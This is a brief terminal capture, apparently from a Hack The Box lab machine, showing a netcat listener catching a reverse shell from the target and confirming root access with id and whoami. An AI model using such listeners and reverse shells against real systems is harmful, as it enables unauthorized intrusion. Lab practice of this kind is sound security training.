 ┌─[us-vip-13]─[10.10.14.21]─[dix@motoko]─[~/htb/magic]
└──╼ [??]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.185] 41416
root@ubuntu:/dev/shm# id
id
uid=0(root) gid=0(root) groups=0(root),100(users),1000(theseus)
root@ubuntu:/dev/shm# whoami
whoami
root
root@ubuntu:/dev/shm#